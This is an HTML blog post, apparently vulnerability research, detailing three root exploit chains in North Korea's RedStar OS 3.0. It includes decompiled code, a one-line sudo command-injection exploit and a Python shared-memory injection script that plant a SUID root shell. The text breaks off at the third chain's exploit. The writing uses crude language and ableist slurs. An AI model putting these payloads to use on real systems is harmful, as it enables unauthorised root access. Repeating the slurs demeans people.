

<file: docs/p/redstar-os.html>
<!doctype html>
<html lang="en">
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta http-equiv="Content-Security-Policy" content="default-src 'none'; style-src 'self'; script-src 'self'; font-src 'self'; img-src 'self'; base-uri 'none'; form-action 'none'">
<meta name="referrer" content="no-referrer">
<title>d7e.ad :: redstar os</title>
<meta name="description" content="Total system compromise of RedStar OS from an unprivileged context. Three independently exploitable chains give any desktop user persistent root with all surveillance disabled.">
<meta property="og:title" content="Exploiting the Fuck Out of North Korea's RedStar OS">
<meta property="og:description" content="Total system compromise of RedStar OS from an unprivileged context. Three independently exploitable chains give any desktop user persistent root with all surveillance disabled.">
<meta property="og:type" content="article">
<meta property="article:published_time" content="2026-07-21">
<meta property="og:image" content="https://d7ead.github.io/assets/og.jpg">
<meta name="twitter:card" content="summary_large_image">
<meta name="theme-color" content="#ff2a7f">
<link rel="preload" href="../assets/fonts/reenie-beanie-400.woff2" as="font" type="font/woff2" crossorigin>
<link rel="stylesheet" href="../assets/site.css?v=37edc505d0">
<script src="../assets/site.js?v=52b8136f3d" defer></script>
</head>
<body>

<nav class="osd osd--l" aria-label="pages"><span class="osd__play" aria-hidden="true">&#9654;<span class="osd__w"> PLAY</span></span><a href="../">research</a><a href="../accolades.html">other cool stuff</a><a href="../thingsilike.html">things i like</a><a href="../music.html">my music</a></nav>
<p class="osd osd--r" aria-hidden="true"><span class="osd__w">SLP </span><span id="tc">0:00:00</span></p>

<main>

  <header class="fr f-redstar p-hero">
    <div class="rs__txt">
      <h1 class="num">exploiting the fuck out of North Korea's RedStar OS</h1>
      <p class="typed">Total system compromise of RedStar OS from an unprivileged context that probably persist to this day.</p>
      <p class="p-by">dread, <time datetime="2026-07-21">2026-07-21</time>, 35 min read</p>
    </div>
    <div class="rs__pic">
      <span class="seal seal--dprk" role="img" aria-label="north korea's national emblem stuck over a burst of pink paint"><img src="../assets/seal-dprk.webp" width="420" height="501" alt=""><img class="seal__splat" src="../assets/splat.webp" width="900" height="921" alt=""></span>
      <img class="rs__statue" src="../assets/monument.webp" width="1200" height="949" alt="the mansudae monument in pyongyang: bronze workers and soldiers under a red flag, printed in dots and cut out">
      <img class="rs__kim" src="../assets/clown.webp" width="840" height="677" alt="kim jong un in clown paint, stuck on in front of the monument, squeezing a bike horn over his head">
      <p class="rs__nocve">no CVEs, but who cares</p>
    </div>
  </header>

  <section class="fr p-tldr">
    <p class="pen"><b>TL;DR</b> RedStar OS 3.0 is North Korea's surveillance operating system, shipped on government-issued machines to monitor citizens, and I sent Uncle Sam to shit on it. <strong>Three independently exploitable total compromise exploit chains</strong> give any unprivileged desktop user a persistent root shell with all surveillance permanently disabled.</p>
    <div class="p-spec">
      <p>REDSTAR OS 3.0</p>
      <p class="rule"></p>
      <ul>
        <li><span>KERNEL</span><span>2.6.38.8-24 i386</span></li>
        <li class="stack"><span>BUG CLASS</span><span>Command injection, unauthenticated IPC, direct root execv</span></li>
        <li><span>FOUND BY</span><span>dread</span></li>
      </ul>
      <p class="rule"></p>
      <p>CHAINS 3</p>
    </div>
  </section>

  <nav class="fr inv p-toc" aria-label="contents">
    <p class="pen">on this tape</p>
    <ol>
      <li><a href="#intro">So WTF is RedStar OS?</a></li>
      <li><a href="#sudoers">The Sudoers Problem</a></li>
      <li><a href="#chain1">imagemount: Two Commands to Root</a></li>
      <li><a href="#chain2">duid: Root via Shared Memory</a></li>
      <li><a href="#chain3">securityd: Root via Authorization Socket</a></li>
      <li><a href="#watchdog">Killing the Watchdog</a></li>
      <li><a href="#comparison">Three Chains, One Root</a></li>
      <li><a href="#closing">Closing Remarks</a></li>
    </ol>
  </nav>

  <article>
<section class="fr p-sec c-paper">
<div class="p-col p-col--a">
<h2 id="intro">So WTF is RedStar OS?</h2>
<img class="p-logo" src="../assets/redstar/redstar-logo.webp" width="640" height="217" alt="the red star os wordmark, in korean" loading="lazy" decoding="async">
<p><strong>RedStar OS 3.0</strong> is Kim Jong Un's RETARDED ASS idea of a secure operating system. Built on a Fedora/RHEL base with kernel 2.6.38.8-24, i386, GCC 4.4.0. It ships with a knockoff macOS UI, Korean localization, and a surveillance stack designed to monitor every citizen unlucky enough to sit in front of it: real-time file integrity monitoring via <code>intcheck</code>, content watermarking, USB tracking, and a "locked-down" (lol) user environment. Government-provisioned installs are supposed to be hardened. Compiling and executing arbitrary code is supposed to be impossible without a working exploit chain.</p>
<p>Prior research by Hacker House in 2016 and 32C3 in 2015 scratched the surface, but the DPRK-custom binaries at the heart of these chains have never been publicly torn apart: <code>imagemount</code>, <code>securityd</code>, <code>duid</code>, <code>libImgSecurity.so</code>, <code>libduiengine.so</code>. No CVEs have ever been assigned for any Red Star OS vulnerability because nobody bothered. This is suprising, because this may have been the easiest set of vulnerablities I have ever fucking found lol.</p>
</div>
</section>
<section class="fr p-sec c-white">
<div class="p-col p-col--c">
<h2 id="sudoers">The Sudoers Problem</h2>
<p>RedStar grants every user on the system passwordless root execution of seven DPRK-custom binaries. Just hands it to them. This wouldn't be an issue assuming these tools were written securely, SUID binaries are usually no big deal, of course, but this single line in <code>/etc/sudoers</code> is the foundation of the first chain and tells you everything about the engineering talent the regime has on "payroll":</p>
<figure class="code">
<figcaption>/etc/sudoers</figcaption>
<pre><code><span class="l">root    ALL=(ALL) ALL</span><span class="l hl">ALL     ALL=NOPASSWD: /Applications/swmng.app/Contents/RedStar/swmng</span><span class="l hl">ALL     ALL=NOPASSWD: /usr/bin/imagemount</span><span class="l hl">ALL     ALL=NOPASSWD: /usr/bin/cdrecord</span><span class="l hl">ALL     ALL=NOPASSWD: /usr/bin/mkisofs</span><span class="l hl">ALL     ALL=NOPASSWD: /usr/bin/scnprc</span><span class="l hl">ALL     ALL=NOPASSWD: /usr/bin/opprc</span><span class="l hl">ALL     ALL=NOPASSWD: /usr/bin/rssidebardaemon</span></code></pre>
</figure>
<p><code>ALL ALL=NOPASSWD:</code> means any user, on any host, may run the command as root without entering a password. <code>scnprc</code> and <code>opprc</code> are surveillance tools that auto-start at login to snitch like a bitch on the user. The DPRK developers slapped the same privilege pattern on <code>imagemount</code>, a disk image mounter, without spending five minutes thinking about what happens when you give every user passwordless root access to a binary that pipes input to a shell. ngl the human side of me assumes they probably realized how bad of an idea this was afterwards, but if they said anything, they'd be shot by firing squad or whatever they do there.</p>
<figure class="shot shot--a">
<a href="../assets/redstar/imagemount-2.webp"><img src="../assets/redstar/imagemount-2.webp" width="1280" height="768" alt="sudo -l output on RedStar OS showing NOPASSWD entries" loading="lazy" decoding="async"></a>
<figcaption>sudo -l as normal-user</figcaption>
</figure>
</div>
</section>
<section class="fr p-sec c-pink">
<p class="p-tally" aria-hidden="true">1 command</p>
<div class="p-col p-col--a">
<h2 id="chain1"><s>CVE-2026-XXXX:</s> imagemount: Two Commands to Root</h2>
<h3>The Components</h3>
<p><code>/usr/bin/imagemount</code> parses command-line arguments into a 520-byte IPC buffer containing the operation, filename, and directory, then sends it to <code>securityd</code>. The authorization framework looks up <code>redstar.app.imagemount</code> in <code>/etc/authorization</code> and loads <code>libImgSecurity.so</code> as a plugin.</p>
<h3>The Buffer</h3>
<figure class="code">
<figcaption>imagemount main() @ 0x8049230</figcaption>
<pre><code><span class="l cm">// alloc IPC buffer @ 520 bytes</span><span class="l">v6 = (char *)malloc(0x208u);</span><span class="l"></span><span class="l cm">// pack arguments with no validation lol</span><span class="l">strcpy(v6, v3[1]);     // offset 0: operation m or u</span><span class="l">strcpy(v7 + 8, v3[2]); // offset 8: filename</span><span class="l"></span><span class="l hl">if (v8 &amp;&amp; (v9 = v3[4]) != 0 &amp;&amp; !strcmp(v8, "-d"))</span><span class="l">    strcpy(v7 + 264, v9); // offset 264: directory, and we control this</span><span class="l"></span><span class="l cm">// send to auth svcs</span><span class="l">AuthorizationCopyRights();</span></code></pre>
</figure>
<h3>The Injection</h3>
<p><code>libImgSecurity.so</code> is 184 bytes of meaningful code. The entire security plugin for root-level disk operations is smaller than this paragraph. It builds a shell command from the IPC buffer and fires it into <code>popen()</code>. The filename gets double-quoted and the directory does not lol musta been hungry.</p>
<figure class="code">
<figcaption>libImgSecurity.so sub_580 @ 0x580</figcaption>
<pre><code><span class="l">bool __cdecl sub_580(int a1, int a2)</span><span class="l">{</span><span class="l">    char s[1024];</span><span class="l hl">    result = a2 == 520</span><span class="l hl">        &amp;&amp; (sprintf(s, "/usr/bin/imgmountapp %s \"%s\" %s", a1, a1 + 8, a1 + 264),</span><span class="l">            (v3 = popen(s, "r")) != 0)</span><span class="l">        &amp;&amp; ...;</span><span class="l">}</span></code></pre>
</figure>
<div class="tbl">
<table>
<thead><tr><th>Specifier</th><th>Source</th><th>Quoted?</th><th>Injectable?</th></tr></thead>
<tbody>
<tr><td><code>%s</code> #1</td><td>operation</td><td>No</td><td>No, fixed "m"/"u"</td></tr>
<tr><td><code>"%s"</code> #2</td><td>filename</td><td>Yes</td><td>Partially, via <code>$()</code></td></tr>
<tr><td><strong><code>%s</code> #3</strong></td><td><strong>directory</strong></td><td><strong>No</strong></td><td><strong>Yes, direct injection</strong></td></tr>
</tbody>
</table>
</div>
<aside class="callout">
<strong>CWE-78: OS Command Injection</strong> User input from <code>argv[4]</code> flows through <code>strcpy</code> into the IPC buffer, through the authorization framework, into an unquoted <code>sprintf</code> field, and directly into <code>popen()</code> executing as root. Zero sanitization at any point.
</aside>
<h3>The Exploit</h3>
<figure class="code">
<figcaption>one command</figcaption>
<pre><code><span class="l">sudo imagemount m x.iso -d '; cp /bin/bash /tmp/rsh; chmod 4755 /tmp/rsh'</span><span class="l"></span><span class="l">$ /tmp/rsh -p</span><span class="l">rsh-3.2# whoami</span><span class="l">root</span></code></pre>
</figure>
<p>Sudoers grants NOPASSWD. The authorization check passes because PAM timestamp reuses the sudo session's cached credentials. <code>popen()</code> splits on semicolons and executes each command as root.</p>
<figure class="shot shot--c">
<a href="../assets/redstar/imagemount-3.webp"><img src="../assets/redstar/imagemount-3.webp" width="1280" height="768" alt="Running the imagemount exploit command on RedStar OS" loading="lazy" decoding="async"></a>
<figcaption>Injecting the payload w/ sudo imagemount</figcaption>
</figure>
<figure class="shot shot--b">
<a href="../assets/redstar/imagemount-4.webp"><img src="../assets/redstar/imagemount-4.webp" width="1280" height="768" alt="ls /tmp showing SUID root rsh binary" loading="lazy" decoding="async"></a>
<figcaption>SUID root binary dropped at /tmp/rsh</figcaption>
</figure>
<figure class="shot shot--a">
<a href="../assets/redstar/imagemount-5.webp"><img src="../assets/redstar/imagemount-5.webp" width="1280" height="768" alt="Root shell and /etc/shadow dump on RedStar OS" loading="lazy" decoding="async"></a>
<figcaption>euid=0, /etc/shadow dumped</figcaption>
</figure>
</div>
</section>
<section class="fr p-sec c-lilac">
<img class="p-honk" src="../assets/clown.webp" width="840" height="677" alt="" loading="lazy" decoding="async">
<div class="p-col p-col--d">
<h2 id="chain2"><s>CVE-2026-XXXX:</s> duid: Root via Shared Memory</h2>
<h3>The Architecture</h3>
<p>RedStar ships a root daemon called <code>duid</code> that manages disk image operations. Starts at boot via <code>/etc/rc.d/init.d/duid.init</code>, runs as root, never drops privileges, and talks to its GUI frontend through SystemV shared memory created with permissions <strong>0666</strong>. Any process on the system can attach and shove commands into it. The DPRK developers literally gave every user on the box a direct line to a root daemon's command queue.</p>
<figure class="code">
<figcaption>duid main() @ 0x8048f60</figcaption>
<pre><code><span class="l cm">// create shared memory of key, size, flags</span><span class="l hl">shmid = shmget(2009081710, 1556, 950);</span><span class="l"></span><span class="l">sm = shmat(shmid, 0, 0);</span><span class="l">stuff[0] = 2;                 // status is idle</span><span class="l"></span><span class="l">while (1) {</span><span class="l">    if (stuff[0] == 0) {      // client sets to 0 to trigger</span><span class="l hl">        switch (stuff[1]) {</span><span class="l hl">            case 0x3EA:   // mount vdi is the exploitation target</span><span class="l">                sub_8049830((char*)(stuff+20), stuff[3]);</span><span class="l">                break;</span><span class="l">        }</span><span class="l">        stuff[0] = 2;   // done, back to idle</span><span class="l">    }</span><span class="l">    usleep(100000);</span><span class="l">}</span></code></pre>
</figure>
<figure class="code">
<figcaption>ipcs -m</figcaption>
<pre><code><span class="l">key        shmid  owner  perms  bytes   nattch  status</span><span class="l hl">0x77c0276e 0      root   666    1556    1</span></code></pre>
</figure>
<figure class="shot shot--d">
<a href="../assets/redstar/duid-1.webp"><img src="../assets/redstar/duid-1.webp" width="1280" height="768" alt="duid process running as root and shared memory segment with 666 permissions" loading="lazy" decoding="async"></a>
<figcaption>duid running as root, shm segment world-writable</figcaption>
</figure>
<h3>The Injection</h3>
<p>Command <code>0x3EA</code> flows through three functions to <code>setLoopMountImage</code> in <code>libduiengine.so</code>, which builds a mount command via <code>asprintf()</code>. The file path is double-quoted, but a <code>"</code> character in the path breaks the quoting:</p>
<figure class="code">
<figcaption>libduiengine.so setLoopMountImage @ 0x4700</figcaption>
<pre><code><span class="l hl">asprintf(&amp;command,</span><span class="l hl">    "mount %s \"%s\" \"%s\" -o loop=%s,offset=%lu",</span><span class="l hl">    v18, file, v19, ptr, a4);</span><span class="l hl">v12 = execute(command, a7);   // popen() as root lol</span></code></pre>
</figure>
<p>Attacker sends path <code>/tmp/x"$(cp /bin/sh /tmp/rsh;chmod 4755 /tmp/rsh)"y</code>. The shell sees the quote breakout and evaluates the <code>$()</code> substitution as root. The <code>mount</code> command itself fails, but the payload has already executed.</p>
<h3>The Exploit</h3>
<figure class="code">
<figcaption>Python 2.6</figcaption>
<pre><code><span class="l">import ctypes, struct, time, os</span><span class="l"></span><span class="l">libc = ctypes.CDLL("libc.so.6")</span><span class="l">libc.shmat.restype = ctypes.c_void_p</span><span class="l"></span><span class="l">shmid = libc.shmget(2009081710, 1556, 0)</span><span class="l">buf = libc.shmat(shmid, None, 0)</span><span class="l"></span><span class="l">path = '/tmp/x"$(cp /bin/sh /tmp/rsh;chmod 4755 /tmp/rsh)"y'</span><span class="l">ctypes.memmove(buf + 20, path, len(path) + 1)         # file path</span><span class="l hl">ctypes.memmove(buf + 4, struct.pack("&lt;I", 0x3EA), 4)  # command to mount VDI</span><span class="l hl">ctypes.memmove(buf + 12, struct.pack("&lt;I",  1), 4)    # skip validation</span><span class="l hl">ctypes.memmove(buf + 0, struct.pack("&lt;I",  0), 4)     # trigger</span><span class="l hl"></span><span class="l">time.sleep(2)</span><span class="l">print "@/tmp/rsh -p"</span></code></pre>
</figure>
<figure class="code">
<figcaption>output</figcaption>
<pre><code><span class="l">$ python /tmp/du.py</span><span class="l">attached shmid 0 at 0xb7700000</span><span class="l">payload sent, waiting</span><span class="l">we made it</span><span class="l"></span><span class="l">$ /tmp/rsh -p</span><span class="l">sh-3.2# whoami</span><span class="l">root</span></code></pre>
</figure>
<p>Just 15 lines of Python to get root lol how fucking retarded.</p>
<figure class="shot shot--b">
<a href="../assets/redstar/duid-2.webp"><img src="../assets/redstar/duid-2.webp" width="1280" height="768" alt="duid exploit script in RedStar OS Simple Text editor" loading="lazy" decoding="async"></a>
<figcaption>Exploit script open in Simple Text on the target</figcaption>
</figure>
<figure class="shot shot--c">
<a href="../assets/redstar/duid-3.webp"><img src="../assets/redstar/duid-3.webp" width="1280" height="768" alt="duid exploit execution showing root shell and /etc/shadow" loading="lazy" decoding="async"></a>
<figcaption>euid=0, /etc/shadow dumped</figcaption>
</figure>
</div>
</section>
<section class="fr p-sec c-lemon">
<span class="seal p-stamp" aria-hidden="true"><img src="../assets/seal-dprk.webp" width="420" height="501" alt="" loading="lazy" decoding="async"><img class="seal__splat" src="../assets/splat.webp" width="900" height="921" alt="" loading="lazy" decoding="async"></span>
<div class="p-col p-col--b">
<h2 id="chain3"><s>CVE-2026-XXXX:</s> securityd: Root via Authorization Socket</h2>
<h3>The Architecture</h3>
<p><code>securityd</code> is forked from Apple's macOS Authorization Services framework. The DPRK stole Apple's code, ripped out the security checks, and left a root daemon that creates a Unix domain socket at <code>/var/run/smctl/socket</code> with <code>chmod(path, 0x1B6)</code> = <strong>0666</strong> and accepts connections from literally anyone on the system. The <code>ExecuteWithPrivileges</code> handler, command 0x200, parses a binary TLV message for an executable path, <code>fork()</code>'s, and calls <code>execv()</code> on that path as root. No auth.</p>
<figure class="code">
<figcaption>socket on live system</figcaption>
<pre><code><span class="l">$ ls -la /var/run/smctl/socket</span><span class="l hl">srw-rw-rw- 1 root root 0 ... /var/run/smctl/socket</span></code></pre>
</figure>
<h3>The Protocol</h3>
<figure class="code">
<figcaption>binary TLV protocol</figcaption>
<pre><code><span class="l">off     sz      field            val</span><span class="l">------  ------  ---------------  ---------------------------------</span><span class="l">  0     4 B     Magic            0xB007XXYY cmd type</span><span class="l">                                   0x0100 = CopyRights</span><span class="l">                                   0x0200 = ExecuteWithPrivileges</span><span class="l">                                   0x0300 = ConfirmCredential</span><span class="l">  4     4 B     Tag              0xE8EC0000 = EXEC path</span><span class="l">                                 0xA4650000 = ARGS list</span><span class="l">                                 0xDEAD0000 = END marker</span><span class="l">  8     4 B     String length    Including null terminator</span><span class="l"> 12     N B     String data      Null-terminated</span></code></pre>
</figure>
<h3>The Dispatch</h3>
<figure class="code">
<figcaption>securityd sub_8049C85 @ 0x8049C85</figcaption>
<pre><code><span class="l">result = fork();</span><span class="l">if (!result) { // child process (root)</span><span class="l">    switch (v4) {</span><span class="l hl">        case  512:             // ExecuteWithPrivileges</span><span class="l hl">            sub_804EE6A(...);  // parse EXEC/ARGS/ENV tags</span><span class="l hl">            close(fd);</span><span class="l hl">            if (*((_DWORD *)s + 3)) // proc_t[3] = exec path</span><span class="l hl">                execv(*((const char **)s + 3),</span><span class="l hl">                      *((char *const **)s + 2)); // argv</span><span class="l">            break;</span><span class="l">    }</span><span class="l">    _exit(0);</span><span class="l">}</span></code></pre>
</figure>
<h3>The argv Bug &amp; Bypass</h3>
<p>The argument parser allocates <code>malloc(4*argc)</code>. Exactly enough room for the pointers, but <strong>no trailing NULL</strong>. When <code>execve()</code> scans past the last pointer, it reads heap metadata and returns EFAULT. Every attempt to use <code>ExecuteWithPrivileges</code> with arguments fails.</p>
<p>The bypass: don't send arguments. <code>proc_t</code> is zero-filled by <code>memset</code>. If the ARGS tag is never sent, <code>argv</code> stays NULL. <code>execv(path, NULL)</code> is legal on Linux. For shebang scripts, the kernel constructs <code>argv</code> from the <code>#!</code> line automatically.</p>
<h3>The Client Library is Broken</h3>
<p>The official client library <code>libsmctl.so</code> sends <code>0x00000000</code> for all TLV tags. The server expects distinct values: <code>0xE8EC0000</code> for EXEC, <code>0xDEAD0000</code> for END. This feature has literally never fucking worked. Not a single successful call through the official API in the history of this operating system. Nobody on the DPRK dev team ever tested it, which is why nobody ever noticed there's zero authentication on a function called <code>ExecuteWithPrivileges</code> but they probably got executed still.</p>
<h3>SELinux: Not a Barrier</h3>
<p>RedStar runs SELinux in Enforcing mode, which sounds impressive until you check <code>securityd</code>'s context: <code>"-"</code>. They turned on SELinux and then exempted the most privileged daemon on the system.</p>
<h3>The Exploit</h3>
<figure class="code">
<figcaption>Python 2.6</figcaption>
